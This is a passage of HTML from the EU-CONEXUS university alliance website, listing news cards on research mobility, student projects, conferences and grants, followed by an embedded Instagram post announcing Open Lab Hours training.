                <img width="824" height="802" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;824&#039;%20height=&#039;802&#039;%20viewBox=&#039;0%200%20824%20802&#039;%3E%3C/svg%3E" alt="Connecting Ideas, Crossing Borders: EU-CONEXUS Research Mobility in 2025" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484-300x292.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484-768x747.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484.png 824w" /><noscript><img width="824" height="802" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484-300x292.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484-768x747.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484.png 824w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1_Federico_Roga-e1768823937484.png"
                     alt="Connecting Ideas, Crossing Borders: EU-CONEXUS Research Mobility in 2025"></noscript>
            </div>
        
                    <h3 class="title">
                Connecting Ideas, Crossing Borders: EU-CONEXUS Research Mobility in 2025            </h3>
        
                    <p class="date">
                2026 Jan 19            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/14/eu-conexus-funds-student-project-coastal-tongues-launches-resilience-poster-challenge/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="EU-CONEXUS Funds Student Project “Coastal Tongues,” launches resilience poster challenge" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB.png"
                     alt="EU-CONEXUS Funds Student Project “Coastal Tongues,” launches resilience poster challenge"></noscript>
            </div>
        
                    <h3 class="title">
                EU-CONEXUS Funds Student Project “Coastal Tongues,” launches resilience poster challenge            </h3>
        
                    <p class="date">
                2026 Jan 14            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/14/smucs-weekly-bite-dart-sport-health-and-technology-in-the-service-of-people-with-diabetes/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="SmUCS Weekly Bite | DART: Sport, Health and Technology in the Service of People with Diabetes" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-7.png"
                     alt="SmUCS Weekly Bite | DART: Sport, Health and Technology in the Service of People with Diabetes"></noscript>
            </div>
        
                    <h3 class="title">
                SmUCS Weekly Bite | DART: Sport, Health and Technology in the Service of People with Diabetes            </h3>
        
                    <p class="date">
                2026 Jan 14            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/13/learnings-from-the-international-conference-of-education-research-and-innovation-in-seville/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2000&#039;%20height=&#039;1500&#039;%20viewBox=&#039;0%200%202000%201500&#039;%3E%3C/svg%3E" alt="Learnings from the International Conference of Education, Research and Innovation in Seville" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036.jpg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-300x225.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-1024x768.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-768x576.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-1536x1152.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036.jpg 2000w" /><noscript><img width="2000" height="1500" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-300x225.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-1024x768.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-768x576.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036-1536x1152.jpg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036.jpg 2000w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/1000143036.jpg"
                     alt="Learnings from the International Conference of Education, Research and Innovation in Seville"></noscript>
            </div>
        
                    <h3 class="title">
                Learnings from the International Conference of Education, Research and Innovation in Seville            </h3>
        
                    <p class="date">
                2026 Jan 13            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/07/deadline-extended-for-eu-conexus-enables-collaborative-research-grants/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2048" height="1372" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2048&#039;%20height=&#039;1372&#039;%20viewBox=&#039;0%200%202048%201372&#039;%3E%3C/svg%3E" alt="Deadline Extended for EU-CONEXUS Enables Collaborative Research Grants" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-1024x686.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-768x515.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-1536x1029.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5.png 2048w" /><noscript><img width="2048" height="1372" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-1024x686.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-768x515.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5-1536x1029.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-5.png"
                     alt="Deadline Extended for EU-CONEXUS Enables Collaborative Research Grants"></noscript>
            </div>
        
                    <h3 class="title">
                Deadline Extended for EU-CONEXUS Enables Collaborative Research Grants            </h3>
        
                    <p class="date">
                2026 Jan 7            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2026/01/07/smucs-weekly-bite-diving-deeper-what-can-we-learn-from-an-underwater-forest/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="SmuCS weekly bite | Diving deeper: what can we learn from an underwater forest?" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2026/01/FB-6.png"
                     alt="SmuCS weekly bite | Diving deeper: what can we learn from an underwater forest?"></noscript>
            </div>
        
                    <h3 class="title">
                SmuCS weekly bite | Diving deeper: what can we learn from an underwater forest?            </h3>
        
                    <p class="date">
                2026 Jan 7            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2025/12/30/the-first-eu-conexus-co-tutelle-alexandre-caminos-experience/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="1194" height="1017" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1194&#039;%20height=&#039;1017&#039;%20viewBox=&#039;0%200%201194%201017&#039;%3E%3C/svg%3E" alt="The first EU-CONEXUS co-tutelle: Alexandre Camino’s experience" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1.jpg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-300x256.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-1024x872.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-768x654.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1.jpg 1194w" /><noscript><img width="1194" height="1017" srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-300x256.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-1024x872.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1-768x654.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1.jpg 1194w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/1st-cotutelle-euconexus-pic-2-1.jpg"
                     alt="The first EU-CONEXUS co-tutelle: Alexandre Camino’s experience"></noscript>
            </div>
        
                    <h3 class="title">
                The first EU-CONEXUS co-tutelle: Alexandre Camino’s experience            </h3>
        
                    <p class="date">
                2025 Dec 30            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2025/12/17/setu-hosts-ahecs-southeast-gathering-showcasing-european-collaboration-through-erasmus/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="1417" height="945" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1417&#039;%20height=&#039;945&#039;%20viewBox=&#039;0%200%201417%20945&#039;%3E%3C/svg%3E" alt="SETU Hosts AHECS Southeast Gathering Showcasing European Collaboration Through ERASMUS+" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003.jpg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-768x512.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003.jpg 1417w" /><noscript><img width="1417" height="945" srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-300x200.jpg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-1024x683.jpg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003-768x512.jpg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003.jpg 1417w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/20251209-Careers-Conference-003.jpg"
                     alt="SETU Hosts AHECS Southeast Gathering Showcasing European Collaboration Through ERASMUS+"></noscript>
            </div>
        
                    <h3 class="title">
                SETU Hosts AHECS Southeast Gathering Showcasing European Collaboration Through ERASMUS+            </h3>
        
                    <p class="date">
                2025 Dec 17            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2025/12/17/eu-conexus-represented-at-digital-education-conference-2025-hosted-at-south-east-technological-university/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2560" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2560&#039;%20height=&#039;1920&#039;%20viewBox=&#039;0%200%202560%201920&#039;%3E%3C/svg%3E" alt="EU-CONEXUS represented at Digital Education Conference 2025 hosted at South East Technological University" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-scaled.jpeg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-2048x1536.jpeg 2048w" /><noscript><img width="2560" height="1920" srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-2048x1536.jpeg 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/7-scaled.jpeg"
                     alt="EU-CONEXUS represented at Digital Education Conference 2025 hosted at South East Technological University"></noscript>
            </div>
        
                    <h3 class="title">
                EU-CONEXUS represented at Digital Education Conference 2025 hosted at South East Technological University            </h3>
        
                    <p class="date">
                2025 Dec 17            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2025/12/17/bringing-crops-to-cities-the-promise-of-vertical-farms/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="2051" height="1371" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2051&#039;%20height=&#039;1371&#039;%20viewBox=&#039;0%200%202051%201371&#039;%3E%3C/svg%3E" alt="SmUCS Weekly Bite | Bringing crops to cities: the promise of vertical farms" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5.png" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-2048x1369.png 2048w" /><noscript><img width="2051" height="1371" srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-300x201.png 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-1024x684.png 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-768x513.png 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-1536x1027.png 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5-2048x1369.png 2048w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/FB-5.png"
                     alt="SmUCS Weekly Bite | Bringing crops to cities: the promise of vertical farms"></noscript>
            </div>
        
                    <h3 class="title">
                SmUCS Weekly Bite | Bringing crops to cities: the promise of vertical farms            </h3>
        
                    <p class="date">
                2025 Dec 17            </p>
            </a>
                                                                                
    <a href="https://www.eu-conexus.eu/en/2025/12/16/utcb-international-staff-training-week-2026-fostering-wellbeing-in-student-focused-roles/" class="archive-news-card col-span-3 md-col-span-6 sm-col-span-12 js-news-card">
                    <div class="image-wrapper">
                <img width="1600" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1600&#039;%20height=&#039;1200&#039;%20viewBox=&#039;0%200%201600%201200&#039;%3E%3C/svg%3E" alt="UTCB International Staff Training Week 2026: Fostering Wellbeing in Student-Focused Roles" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/image.jpeg" data-srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image.jpeg 1600w" /><noscript><img width="1600" height="1200" srcset="https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-300x225.jpeg 300w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-1024x768.jpeg 1024w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-768x576.jpeg 768w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image-1536x1152.jpeg 1536w, https://www.eu-conexus.eu/wp-content/uploads/2025/12/image.jpeg 1600w"
                     src="https://www.eu-conexus.eu/wp-content/uploads/2025/12/image.jpeg"
                     alt="UTCB International Staff Training Week 2026: Fostering Wellbeing in Student-Focused Roles"></noscript>
            </div>
        
                    <h3 class="title">
                UTCB International Staff Training Week 2026: Fostering Wellbeing in Student-Focused Roles            </h3>
        
                    <p class="date">
                2025 Dec 16            </p>
            </a>
                                                        </div>
        <div class="grid-section js-no-posts news-no-posts hide">
            <div class="col-span-12">
                <p>Sorry, no posts found. Clear filters and try again.</p>
            </div>
        </div>

        <div class="btn-wrapper">
            <button class="js-load-more load-more-btn ">
                See more            </button>
        </div>
    </div>
    <div class="js-posts-loader loader-wrapper">
    <span class="loader"></span>
</div></section>

<div class="instagram instagram-grid" data-ally-exclude>
    <div class="container"><h2>See us</h2></div>

    <div class="instagram-holder container">
        
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_disable_mobile" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="full" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="8" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="37930" data-locatornonce="09a516ef97" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17894949429400886" data-date="1769609564">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUDqn0GiMTn/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cdg4-1.cdninstagram.com/v/t51.82787-15/624276080_18093693379974689_1206861730305461246_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zCQsKz9yYFQQ7kNvwFfZ1a2&#038;_nc_oc=AdkY-W42-kZaie0XE-BEyoyYQlVGFq5k3Wp1esNICqgUMzVmSIJdQyb7jeq1V5jpwVE&#038;_nc_zt=23&#038;_nc_ht=scontent-cdg4-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&#038;oh=00_AfoPwpNIkHrgdzj2KofK8fAxjefkT3xGUdYHMG7qry5kSg&#038;oe=69800113"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/624276080_18093693379974689_1206861730305461246_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zCQsKz9yYFQQ7kNvwFfZ1a2&amp;_nc_oc=AdkY-W42-kZaie0XE-BEyoyYQlVGFq5k3Wp1esNICqgUMzVmSIJdQyb7jeq1V5jpwVE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfoPwpNIkHrgdzj2KofK8fAxjefkT3xGUdYHMG7qry5kSg&amp;oe=69800113&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg4-1.cdninstagram.com\/v\/t51.82787-15\/624276080_18093693379974689_1206861730305461246_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zCQsKz9yYFQQ7kNvwFfZ1a2&amp;_nc_oc=AdkY-W42-kZaie0XE-BEyoyYQlVGFq5k3Wp1esNICqgUMzVmSIJdQyb7jeq1V5jpwVE&amp;_nc_zt=23&amp;_nc_ht=scontent-cdg4-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=z4lNTzgU_MKIItHxoLXLrw&amp;oh=00_AfoPwpNIkHrgdzj2KofK8fAxjefkT3xGUdYHMG7qry5kSg&amp;oe=69800113&quot;,&quot;320&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/624276080_18093693379974689_1206861730305461246_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.eu-conexus.eu\/wp-content\/uploads\/sb-instagram-feed-images\/624276080_18093693379974689_1206861730305461246_nfull.webp&quot;}">
			<span class="sbi-screenreader">🆕 𝗡𝗲𝘄 𝗢𝗟𝗛 𝗢𝗳𝗳𝗲𝗿𝘀 𝗡𝗼𝘄 𝗔𝘃𝗮𝗶𝗹𝗮𝗯𝗹𝗲!
We are excited to </span>
									<img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;560&#039;%20viewBox=&#039;0%200%201000%20560&#039;%3E%3C/svg%3E" alt="🆕 𝗡𝗲𝘄 𝗢𝗟𝗛 𝗢𝗳𝗳𝗲𝗿𝘀 𝗡𝗼𝘄 𝗔𝘃𝗮𝗶𝗹𝗮𝗯𝗹𝗲!
We are excited to announce that 𝗻𝗲𝘄 𝗢𝗽𝗲𝗻 𝗟𝗮𝗯 𝗛𝗼𝘂𝗿𝘀 (𝗢𝗟𝗛) 𝗼𝗳𝗳𝗲𝗿𝘀 are now available on our website.

𝗪𝗵𝗮𝘁 𝗮𝗿𝗲 𝗢𝗽𝗲𝗻 𝗟𝗮𝗯 𝗛𝗼𝘂𝗿𝘀❓

Open Lab Hours (OLH) are short 5-day training sessions on research topics provided by an intra-alliance team of mentors. They are designed for undergraduate and post-graduate master students of EU-CONEXUS universities with a keen interest in exploring research avenues related to Smart Urban Coastal Sustainability.

During OLH, students gain essential competencies from various alliance partners. Each OLH will take place in a hybrid format, combining simultaneously:

🔹 𝗢𝗻-𝘀𝗶𝘁𝗲 𝘁𝗿𝗮𝗶𝗻𝗶𝗻𝗴 𝘀𝗲𝘀𝘀𝗶𝗼𝗻𝘀 provided by the home University, focusing on advanced instrumentation and advanced instrumentation and specimen/data collection;

🔹 𝗥𝗲𝗺𝗼𝘁𝗲 𝘁𝗿𝗮𝗶𝗻𝗶𝗻𝗴 𝘀𝗲𝘀𝘀𝗶𝗼𝗻𝘀 featuring literature search, specialized software implementation, research methods, ethics, scientific writing, and preparation for international competitions.

🔗 For more information about the available Open Lab Hours programs and the application process, you can visit the link in bio.

#EUCONEXUS #ResearchinEducation #OpenLabHours #europeanuniversities #training" aria-hidden="true" class="perfmatters-lazy" data-src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" /><noscript><img width="1000" height="560" src="https://www.eu-conexus.eu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🆕 𝗡𝗲𝘄 𝗢𝗟𝗛 𝗢𝗳𝗳𝗲𝗿𝘀 𝗡𝗼𝘄 𝗔𝘃𝗮𝗶𝗹𝗮𝗯𝗹𝗲!
We are excited to announce that 𝗻𝗲𝘄 𝗢𝗽𝗲𝗻 𝗟𝗮𝗯 𝗛𝗼𝘂𝗿𝘀 (𝗢𝗟𝗛) 𝗼𝗳𝗳𝗲𝗿𝘀 are now available on our website.

𝗪𝗵𝗮𝘁 𝗮𝗿𝗲 𝗢𝗽𝗲𝗻 𝗟𝗮𝗯 𝗛𝗼𝘂𝗿𝘀❓

Open Lab Hours (OLH) are short 5-day training sessions on research topics provided by an intra-alliance team of mentors. They are designed for undergraduate and post-graduate master students of EU-CONEXUS universities with a keen interest in exploring research avenues related to Smart Urban Coastal Sustainability.

During OLH, students gain essential competencies from various alliance partners. Each OLH will take place in a hybrid format, combining simultaneously:

🔹 𝗢𝗻-𝘀𝗶𝘁𝗲 𝘁𝗿𝗮𝗶𝗻𝗶𝗻𝗴 𝘀𝗲𝘀𝘀𝗶𝗼𝗻𝘀 provided by the home University, focusing on advanced instrumentation and advanced instrumentation and specimen/data collection;

🔹 𝗥𝗲𝗺𝗼𝘁𝗲 𝘁𝗿𝗮𝗶𝗻𝗶𝗻𝗴 𝘀𝗲𝘀𝘀𝗶𝗼𝗻𝘀 featuring literature search, specialized software implementation, research methods, ethics, scientific writing, and preparation for international competitions.

🔗 For more information about the available Open Lab Hours programs and the application process, you can visit the link in bio.

#EUCONEXUS #ResearchinEducation #OpenLabHours #europeanuniversities #training" aria-hidden="true"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18073812647101092" data-date="1769589537">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUDEbEGiLjt/" target="_blank" rel="noopener nofollow"
